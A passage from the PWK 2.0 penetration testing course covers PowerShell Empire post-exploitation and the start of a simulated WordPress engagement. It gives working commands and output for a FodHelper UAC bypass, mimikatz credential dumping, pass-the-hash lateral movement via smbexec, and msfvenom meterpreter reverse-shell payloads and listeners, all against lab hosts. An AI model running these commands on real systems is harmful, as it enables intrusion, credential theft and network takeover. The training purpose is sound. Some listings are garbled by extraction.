

Name: Invoke-FodHelperBypass Module: powershell/privesc/bypassuac\_fodhelper

NeedsAdmin: False OpsecSafe: False

Language: powershell MinLanguageVersion: 2

Background: True OutputExtension: None

Authors: Petr Medonos

Description: Bypasses UAC by performing an registry modification for FodHelper (based on https://winscripting.blog/2017/05/12/first-entrywelcome-and-uac-bypass/) 

Comments: https://winscripting.blog/2017/05/12/first-entry-welcome- and-uac-bypass/

Options: 

Name Required ---- -------- Listener True UserAgent False

Proxy False

#### **Agent True ProxyCreds False**

**Value** -------

default default S2Y5XW1L default

Description ----------- Listener to use. User-agent string to use for the staging request (default, none, or other).

Proxy to use for request (default, none, or other). Agent to run module on. Proxy credentials ([domain\]username:password) to use for request (default, none, or other).

(Empire: powershell/privesc/bypassuac\_fodhelper) > set Listener http (Empire: powershell/privesc/bypassuac\_fodhelper) > **execute** 

[>] Module is not opsec safe, run? [y/N] **v** 

(Empire: powershell/privesc/bypassuac\_fodhelper) > Job started: 4STVDU [+] Initial agent K678VC13 from 10.11.0.22 now active (Slack)

(Empire: powershell/privesc/bypassuac\_fodhelper) >

(Empire: agents) > **interact K678VC13** 

(Empire: K678VC13) > **usemodule credentials/** credential\_injection\* mimikatz/extract\_tickets mimikatz/sam\* enum\_cred\_store mimikatz/golden\_ticket mimikatz/silver\_ticket 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 737

Penetration Testing with Kali Linux 2.0



SOCUHUY www.offensive-security.com

invoke\_kerberoast mimikatz/cache\* mimikatz/certs\* mimikatz/command\* mimikatz/dcsync mimikatz/dcsync\_hashdump 

mimikatz/keys\* mimikatz/logonpasswords\* mimikatz/lsadump\* mimikatz/mimitokens\* mimikatz/pth\* mimikatz/purge

mimikatz/trust\_keys\* powerdump\* sessiongopher tokens vault\_credential\*

*Listing 840 - Mimikatz in PowerShell Empire* The *credentials* category in Listing 840 contains multiple mimikatz commands that have been

ported into Empire. The commands marked with an asterisk require a high-integrity Empire agent.

Empire uses reflective DLL injection<sup>728</sup> to load the mimikatz library into the agent directly from memory.

Loading our malicious executable in this way minimizes the risk of detection since most EDR solutions only analyze files stored on the hard drive.

*This method is custom-coded into the agent as Windows does not expose any official APIs (similar to LoadLibrary) that would allow us to achieve the same objective.* 

Let's take a look at a high-integrity access module such as *logonpasswords*:

(Empire: K678VC13) > usemodule credentials/mimikatz/logonpasswords (Empire: powershell/credentials/mimikatz/logonpasswords) > execute

Job started: NXK271 Hostname: client251.corp.com / S-1-5-21-3048852426-3234707088-723452474 mimikatz(powershell) # **sekurlsa::logonpasswords** 

Authentication Id Session User Name Domain 

Logon Server Logon Time

SID 

: 0; 244851 (00000000:0003bc73) : Interactive from 1 : offsec : corp 

: DC01 : 2/20/2019 10:36:32 PM : S-1-5-21-3048852426-3234707088-723452474-1103 

msv: [00000003] \* Username \* Domain \* NTLM

 $*$  SHA1

\* DPAPI tspkg: wdigest: \* Username Primary : offsec : corp : e2b475c11da2a0748290d87aa966c327 : 8c77f430e4ab8acb10ead387d64011c76400d26e : c10c264a27b63c4e66728bbef4be8aab

728 (Stephen Fewer, 2013), https://github.com/stephenfewer/ReflectiveDLLInjection PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 738

Penetration Testing with Kali Linux 2.0



www.offensive-seemily.com

\* Domain 

: offsec 

- \* Password kerberos : \* Username
- \* Domain
- \* Password

ssp:

 $c$ redman $\cdot$ 

: corp : (null)

: offsec : CORP.COM : (null)

*Listing 841 - Executing mimikatz from PowerShell Empire* 

This output is identical to mimikatz but the collected credentials are also written into the credential store, which can be enumerated with **creds**:

*Listing 842 - Credential store* 

We can also manually enter data into the credentials store with creds add as shown in Listing 843.

*Listing 843 - Adding credentials into credential store* 

### *23.2.3 Lateral Movement*

Once we gain valid user credentials, we can use them to log into additional systems until we reach our objective. This is known as lateral movement.

In our labs, the domain controller is located on an internal network, meaning we can not reach it from our Kali VM. To demonstrate the mechanics of lateral movement within Empire, we'll obtain another shell on the Windows 10 client in the context of a different user.

Although this example is simplified because of the single target VM, the mechanics of the process will be the same when moving to a different remote host in a real-world situation.

There are various vectors in the *lateral\_movement* category that we can use to invoke an Empire agent on a remote host:

(Empire: K678VC13)

Credentials: 

CredID CredType ------ -------

- $1.$  1 hash
- $2.2$  hash

#### > **creds**

Domain UserName Host Password

corp.com offsec client251 e2b475c11da2a0748290d87aa966c32 corp.com CLIENT251\$ client251 4d4ae0e7cb16d4cfe6a91412b3d80ed 

(Empire: K678VC13)

------ -------- ---- --------

Credentials: 

CredID CredType ------ -------

- $1.$  1 hash
- $2.$  2 hash
- 3. 3 plaintext

> **creds add corp.com jeff\_admin Qwerty09!** 

Domain UserName Host Password

------ -------- ---- ------- corp.com offsec client251 e2b475c11da2a0748290d87aa966c32 corp.com CLIENT251\$ client251 4d4ae0e7cb16d4cfe6a91412b3d80ed corp.com jeff\_admin Qwerty09!



(Empire: K678VC13) > usemodule lateral\_movement/technique inveigh\_relay invoke\_psremoting invoke\_wmi invoke\_dcom invoke\_smbexec invoke\_wmi\_debugger 

invoke\_executemsbuild invoke\_sqloscmd jenkins\_script\_console invoke\_psexec invoke\_sshcommand new\_gpo\_immediate\_task

*Listing 844 - Lateral movement techniques* As an example we will try out the *invoke* smbexec module, which requires several parameters.

We'll set *ComputerName* to the hostname of the Windows 10 client (client251) and set *Listener* to "http". We will also set the *Username*, *Domain*, and *Hash* parameters using the relevant data from the *jeff\_admin*  user account found in the previous section (Listing 843). This is configured in (Listing 845).

*We can use either the set CredID command to specify the ID number of the entry from the credentials store or manually enter all the credentials. Note that in this case, the passwords for both Offsec and Jeff\_admin coincide.* 

Penetration Testing with Kali Linux 2.0



(Empire: K678VC13) > usemodule lateral\_movement/invoke\_smbexec (Empire: powershell/lateral\_movement/invoke\_smbexec) > **info** 

Name: Invoke-SMBExec Module: powershell/lateral\_movement/invoke\_smbexec

NeedsAdmin: False OpsecSafe: True

Language: powershell MinLanguageVersion: 2

Background: False OutputExtension: None

... 

Options: 

Name

---- -------- CredID False ComputerName True

Service False ProxyCreds False

Description -----------

CredID from the store to use. Host[s] to execute the stager on, comma separated. Name of service to create and delete. Defaults to 20 char random. Proxy credentials ([domain\]username:password) to use for request (default, none, or other). Username. Domain.

NTLM Hash in LM:NTLM or NTLM format. Agent to run module on. Listener to use.

Username Domain Hash Agent Listener ...

(Empire: (Empire:

True False True True K678VC13 True 

Required Value -------

default 

powershell/lateral\_movement/invoke\_smbexec) > set ComputerName client251 powershell/lateral\_movement/invoke\_smbexec) > **set Listener http** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 740

*Listing 845 - Performing lateral movement with PowerShell Empire* 

Excellent! The agent was successfully deployed and we can now interact with it:

Penetration Testing with Kali Linux 2.0



(Empire: powershell/lateral\_movement/invoke\_smbexec) > set Username jeff\_admin (Empire: powershell/lateral\_movement/invoke\_smbexec) > set Hash e2b475c11da2a0748290d8

#### **7aa966c327**

(Empire: powershell/lateral\_movement/invoke\_smbexec) > set Domain corp.com

(Empire: powershell/lateral\_movement/invoke\_smbexec) > execute Command executed with service CVTERKCMPMMECQLRWLKB on client<sub>251</sub>

[\*] Sending POWERSHELL stager (stage 1) to 10.11.0.22

[\*] New agent UXVZ2NC3 checked in

[+] Initial agent UXVZ2NC3 from 10.11.0.22 now active (Slack) ...

 $[Empire: K678VC13] > **agents** [*] Active agents:$ 

Name --------- S2Y5XW1L DWZ49BAP K678VC13 UXVZ2NC3

Lang Internal IP Machine Name ---- ----------- ----------- ps 10.11.0.22 CLIENT251 ps 10.11.0.22 CLIENT251 ps 10.11.0.22 CLIENT251 ps 10.11.0.22 CLIENT251 

Username --------- corp\offsec corp\offsec \*corp\offsec \*corp\SYSTEM

#### Process

------- powershell/2976 explorer/3568 powershell/6236 powershell/3912

Delay ----- 5/0.0 5/0.0 5/0.0 5/0.0

(Empire: agents) > interact UXVZ2NC3 (Empire: UXVZ2NC3) >

*Listing 846 - Listing and interacting with the new PowerShell Empire agent* 

## 23.3 Switching Between Empire and Metasploit

The Empire agent supports many features. However, there are often times when we need to use features that are only found in Metasploit. Since we can have both Empire and Metasploit shells on the same compromised host, this is actually quite easy.

*In PowerShell Empire version 2.4, it was possible to use a meterpreter listener and the injectshellcode module to inject a meterpreter shellcode directly in memory from PowerShell. However, in the newest version (2.5) this code is unfortunately broken.* 

If a PowerShell Empire agent is active on the host, we can use msfvenom to generate a meterpreter reverse shell as an executable.

 $kali@kali:~$$ **msfvenom -p** windows/meterpreter/reverse\_http LHOST=10.11.0.4 LPORT=7777 - f exe -o met.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 741

*Listing 847 - Generating meterpreter payload* 

We then set up a Metasploit listener using the multi/handler module and the previously-chosen settings:

Penetration Testing with Kali Linux 2.0



[-] No arch selected, selecting arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 633 bytes Final size of exe file: 73802 bytes

Saved as: met exe

msf5 > **use multi/handler** msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse\_http

payload => windows/meterpreter/reverse\_http 

msf5 exploit(multi/handler) > set LPORT 7777 LPORT => 7777

msf5 exploit(multi/handler) > **set LHOST 10.11.0.4** LHOST => 10.11.0.4 

msf5 exploit(multi/handler) > **exploit** [\*] Started HTTP reverse handler on http://10.11.0.4:7777

*Listing 848 - Metasploit listener to catch the reverse shell* 

Now we switch back to our PowerShell Empire shell and upload the executable:

Empire: S2Y5XW1L) > upload /home/kali/met.exe [\*] Tasked agent to upload met.exe, 72 KB [\*] Tasked S2Y5XW1L to run TASK\_UPLOAD [\*] Agent S2Y5XW1L tasked with task ID 12 [\*] Agent S2Y5XW1L returned results.

[\*] Valid results returned by 10.11.0.22

Empire: S2Y5XW1L) > shell dir [\*] Tasked S2Y5XW1L to run TASK\_SHELL [\*] Agent S2Y5XW1L tasked with task ID 3 [\*] Agent S2Y5XW1L returned results. Directory: C:\Users\offsec.corp\Downloads>

Mode ---- -a----

LastWriteTime 

-------------

10/2/2019 11:24 AM 

Length Name ------ ----

73802 **met.exe** 

..Command execution completed. [\*] Valid results returned by 10.11.0.22

*Listing 849 - Uploading the meterpreter executable* 

After uploading the executable, we issue the dir shell command (Listing 849) to reveal its location and execute it:

(Empire: S2Y5XW1L) > **shell C:\Users\offsec.corp\Downloads>met.exe** [\*] Tasked S2Y5XW1L to run TASK\_SHELL [\*] Agent S2Y5XW1L tasked with task ID 5

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 742

[\*] Agent S2Y5XW1L returned results. .. **Command execution completed.** 

[\*] Valid results returned by 10.11.0.22

*Listing 850 - Executing the meterpreter executable* 

With the executable running, we'll switch back to our meterpreter listener and watch the incoming shell:

*Listing 851 - Meterpreter callback* 

Reversing this process to connect to an Empire agent from an existing meterpreter session is also simple. We can create a launcher (.bat format) and use meterpreter to upload and execute it. First we'll create the launcher using Empire:

*Listing 852 - Creating the launcher* 

Then we can upload and execute it:

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

[\*] Started HTTP reverse handler on http://10.11.0.4:7777 [\*] http://10.11.0.4:7777 handling request from 10.11.0.22; Staging x86 payload (18082 [\*] Meterpreter session 1 opened  $(10.11.0.4:7777 - 10.11.0.22:50597)$ 

meterpreter> 

(Empire: listeners) > usestager windows/launcher\_bat (Empire: stager/windows/launcher\_bat) > set Listener http (Empire: stager/windows/launcher\_bat) > execute [\*] Stager output written out to: /tmp/launcher.bat

meterpreter > **upload /tmp/launcher.bat** [\*] uploading : /tmp/launcher.bat -> launcher.bat [\*] Uploaded 4.69 KiB of 4.69 KiB (100.0%): /tmp/launcher.bat -> launcher.bat [\*] uploaded : /tmp/launcher.bat -> launcher.bat

meterpreter > **shell** Process 4644 created. Channel 2 created.

C:\Users\offsec.corp\Downloads>**dir** dir 

Volume in drive C has no label. Volume Serial Number is 9E6A-47F8

Directory of C:\Users\offsec.corp\Downloads

09/19/2019 08:42 AM 09/19/2019 08:42 AM 09/19/2019 08:42 AM

. 

.. 

4,802 **launcher.bat** 

 $1$  File(s)  $2 \text{Dir}(s)$ 

4,802 bytes 2,022,359,040 bytes free 

C:\Users\offsec.corp\Downloads>launcher.bat launcher.bat

*Listing 853 - Uploading and executing the launcher payload* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 743

Penetration Testing with Kali Linux 2.0



Now we should receive an Empire agent from the compromised host:

(Empire: agents) > [+] Initial agent LEBYRW67 from 10.11.0.22 now active (Slack)

*Listing 854 - Receiving the Empire agent callback* 

Using these techniques, we can take advantage of both frameworks on the same compromised host.

### *23.3.1.1 Exercises*

- 1. Set up a PowerShell Empire listener and stager and obtain a working agent.
- 2. Perform enumeration on the domain using various modules.
- 3. Perform a remote desktop login with the account Jeff\_Admin to ensure the credentials are cached on the Windows 10 client and then dump the credentials using PowerShell Empire.
- 4. Experiment with the different lateral movement modules.

## 23.4 Wrapping Up

In this module, we covered the basic syntax and functionality of PowerShell Empire, such as listeners, stagers, and agents. We also explored various modules to perform enumeration, obtain credentials, and perform lateral movement. Lastly, we looked at how PowerShell Empire and Metasploit can be used together.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 744

## 24. AssemblingthePieces:PenetrationTestBreakdown

Now that we have introduced all the individual pieces of a penetration test, it's time to put them together. In this module, we will conduct a simulated penetration test inspired by real-world findings.

Although our goal in this exercise is to obtain domain administrator access in the environment, it is important to note that this is not always the end goal of a penetration test. Our goal should be determined by the client's data infrastructure and business model. For example, if the client's main business is warehousing data, our goal would be to obtain those data. That is because a breach of this nature would cause the most significant impact to the client. In most cases, domain administrator access would help us accomplish that goal, but that is not always the case.

During this penetration test, we will be going back and forth between enumeration and exploitation. We will spend some time on the enumeration phase to ensure that the methodology we are using for exploitation is good. We will also review some mistakes that are easily made and discuss why obtaining root/admin on a target is not always necessary.

Our fictitious client has provided us an initial target named "sandbox.local" and has mentioned that a compromised domain administrator account would have the greatest impact on their business. The sandbox network is accessible via the lab VPN and has the network layout found in Figure 317.

#### *Figure 317: Network Overview of Target*

*This domain is accessible via the PWK VPN but requires us to add an entry to our /etc/hosts file. First, we'll make a backup of the existing file by copying /etc/hosts to hosts.orig in our home directory. Now we'll* append an entry that will allow us to contact the domain via its DNS name by running sudo bash -c " echo **'10.11.1.250 sandbox.local' >> /etc/hosts"***. With that set, we can continue.* 

## 24.1 Public Network Enumeration

We will begin by conducting a scan of the external host resolvable through the DNS name sandbox.local. To do this, we will use Nmap with the following command:

kali@kali:~\$ **sudo nmap -sC -sS -p0-65535 sandbox.local** *Listing 855 - Nmap command for initial discovery* 

The command in Listing 855 will use Nmap's default set of scripts (**-sC**), use a SYN scan for faster run time (**-sS**), scan all ports (**-p0-65535**), and only target the sandbox.local network.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 745

Penetration Testing with Kali Linux 2.0



The Nmap scan results can be found in Listing 856.

Nmap scan report for sandbox.local (10.11.1.250) Host is up (0.00060s latency). Not shown: 65534 filtered ports PORT STATE SERVICE

#### **22/tcp open ssh**

| **ssh-hostkey:** | 2048 86:8f:89:36:79:2f:44:b2:61:18:a4:fb:d5:a1:f3:43 (RSA) | 256 de:f3:84:f1:cd:f3:c8:9a:30:6d:60:e8:b1:1d:99:27 (ECDSA) |\_ 256 14:6a:ba:77:e0:57:e5:0c:c0:cc:76:31:91:8d:dd:9f (ED25519) **80/tcp open http** |\_http-generator: **WordPress 5.3** |\_http-title: SandBox – See the future, Feel the shine MAC Address: 00:50:56:8A:C8:51 (VMware) 

Nmap done: 1 IP address (1 host up) scanned in 111.66 seconds

Let's review the results of this scan. First, the Nmap scan revealed only two open ports: 22 and 80. Nmap fingerprinted the services as running a SSH service and HTTP service on the ports respectively. The Nmap default set of plugins also revealed the ssh-hostkeys.

The HTTP service is showing us that the running application might be WordPress 5.3. The risk exposed by the SSH service is typically a lot less than the one exposed by an HTTP service. Therefore, the HTTP service seems to be a better starting point to compromise the sandbox.local environment.

## 24.2 Targeting the Web Application

The first step we take is simply visiting the web application home page.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 746

Penetration Testing with Kali Linux 2.0



*Figure 318: Visiting the Sandbox.local Webpage* 

The home page seems to be a fairly standard landing page for a company. The links in the navigation bar all point to anchors on the home page and there is a survey asking for feedback on the bottom left. There appears to be no other field for user-controlled input.

The Nmap scan indicated that the web page is running on WordPress 5.3, but to confirm that, further enumeration is required.

While the WordPress core itself has had its share of vulnerabilities, the WordPress developers are quick to patch them. However, themes and plugins are written by the community and many vulnerabilities are improperly patched or are simply never fixed at all.

This makes WordPress a great target for compromise.

### *24.2.1 Web Application Enumeration*

Before we begin targeting WordPress specifically, let's do a basic directory brute force to discover any potential sensitive files and to confirm that the site is running WordPress. For this, we will use dirb as follows.

kali@kali:~\$ **dirb http://sandbox.local** *Listing 857 - dirb scan of sandbox.local* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 747

While dirb has many flags and features that we could use, we are choosing to run a simple test. The output of our command can be found in Listing 858.

*Listing 858 - Output of dirb scan* 

Our scan revealed common WordPress directories on our target (wp-admin, wp-content, and wpincludes). We also found some directories that are listable; however, these are common WordPress directories and likely won't reveal much.

Let's move on to a more specific scan with *WPScan*, a WordPress vulnerability scanner that uses a database of known vulnerabilities to discover security issues with WordPress instances.

For a thorough scan, we will need to provide the URL of the target (**–url**) and configure the enumerate option (**–enumerate**) to include "All Plugins" (**ap**), "All Themes" (**at**), "Config backups" (**cb**), and "Db exports" (**dbe**). The final command can be found in Listing 859 below.

kali@kali:~\$ **wpscan --url sandbox.local --enumerate ap,at,cb,dbe** PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 748

Penetration Testing with Kali Linux 2.0

---- Scanning URL: http://sandbox.local/ ----

+ http://sandbox.local/index.php (CODE:301|SIZE:0)



www.offensive-scentiveom

... 

+ http://sandbox.local/server-status (CODE:403|SIZE:278) ==> DIRECTORY: http://sandbox.local/**wp-admin/** ==> DIRECTORY: http://sandbox.local/**wp-content/** ==> DIRECTORY: http://sandbox.local/**wp-includes/** + http://sandbox.local/xmlrpc.php (CODE:405|SIZE:42) ---- Entering directory: http://sandbox.local/wp-admin/ ---- + http://sandbox.local/wp-admin/admin.php (CODE:302|SIZE:0) ==> DIRECTORY: http://sandbox.local/wp-admin/css/ ==> DIRECTORY: http://sandbox.local/wp-admin/images/ ==> DIRECTORY: http://sandbox.local/wp-admin/includes/ + http://sandbox.local/wp-admin/index.php (CODE:302|SIZE:0) ==> DIRECTORY: http://sandbox.local/wp-admin/js/ ==> DIRECTORY: http://sandbox.local/wp-admin/maint/ ==> DIRECTORY: http://sandbox.local/wp-admin/network/ ==> DIRECTORY: http://sandbox.local/wp-admin/user/ 

---- Entering directory: http://sandbox.local/wp-content/ ---- + http://sandbox.local/wp-content/index.php (CODE:200|SIZE:0) ==> DIRECTORY: http://sandbox.local/wp-content/plugins/ ==> DIRECTORY: http://sandbox.local/wp-content/themes/ 

==> DIRECTORY: http://sandbox.local/wp-content/upgrade/ ==> DIRECTORY: http://sandbox.local/wp-content/uploads/ 

---- Entering directory: http://sandbox.local/wp-includes/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://sandbox.local/wp-admin/css/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it.

(Use mode '-w' if you want to scan it anyway)

-----------------

... 

END TIME: Mon Dec 9 13:00:40 2019 DOWNLOADED: 32284 - FOUND: 12

Penetration Testing with Kali Linux 2.0

SGGELLY M www.offensive-security.com

*Listing 859 - Command to run wpscan* 

WPScan outputs useful information about the target:

[i] Plugin(s) Identified:

#### [+] elementor

... 

- | Location: http://sandbox.local/wp-content/plugins/elementor/
- | Last Updated: 2019-12-08T17:19:00.000Z
- | [!] The version is out of date, the latest version is 2.7.6 |
- | Found By: Urls In Homepage (Passive Detection) |
- | Version: 2.7.4 (100% confidence)
- | Found By: Query Parameter (Passive Detection) | - http://sandbox.local/wp-content/plugins/elementor/assets/css/frontend.min.css?ve

#### $r=2.7.4$

| - http://sandbox.local/wp-content/plugins/elementor/assets/js/frontend.min.js?ver= 

#### 2.7.4

| Confirmed By: Readme - Stable Tag (Aggressive Detection) | - http://sandbox.local/wp-content/plugins/elementor/readme.txt 

#### [+] ocean-extra

| Location: http://sandbox.local/wp-content/plugins/ocean-extra/ | Last Updated: 2019-11-13T16:17:00.000Z | [!] The version is out of date, the latest version is 1.5.19 |

| Found By: Urls In Homepage (Passive Detection)

| | Version: 1.5.16 (100% confidence)

| Found By: Readme - Stable Tag (Aggressive Detection)

| - http://sandbox.local/wp-content/plugins/ocean-extra/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://sandbox.local/wp-content/plugins/ocean-extra/readme.txt 

#### [+] wp-survey-and-poll

- | Location: http://sandbox.local/wp-content/plugins/wp-survey-and-poll/
- | Last Updated: 2019-10-15T10:32:00.000Z
- | [!] The version is out of date, the latest version is 1.5.8.2 |
- | Found By: Urls In Homepage (Passive Detection) |
- | Version: 1.5.7.3 (50% confidence)
- | Found By: Readme ChangeLog Section (Aggressive Detection)
- | http://sandbox.local/wp-content/plugins/wp-survey-and-poll/readme.txt
	- [+] Enumerating All Themes (via Passive and Aggressive Methods) ...

#### *Listing 860 - Output of wpscan scan*

The most interesting items that we discovered are the three plugins that are installed: elementor, oceanextra, and wp-survey-and-poll. WPScan has its own vulnerability database that the tool can use, but it requires registration. To avoid registration, since we only found three plugins, we can use

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 749

**searchsploit** to find possible vulnerabilities in the installed plugins. After updating searchsploit with the **– update** option, we can search for each plugin.

#### *Listing 861 - Searchsploit results not finding anything*

Unfortunately, we did not find any exploits. We need to be careful with how we are searching, however. Just because a search for "ocean-extra" did not find anything, does not mean that nothing exists. We'll try and use a more generic search for ocean-extra, such as "ocean".

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **searchsploit elementor** Exploits: No Result

kali@kali:~\$ searchsploit ocean-extra Exploits: No Result

kali@kali:~\$ searchsploit wp-survey-and-poll Exploits: No Result

kali@kali:~\$ **searchsploit ocean**

------------------------------------------------------ -------------------------------

Exploit Title | Path (/usr/share/exploitdb/) ------------------------------------------------------ -------------------------------

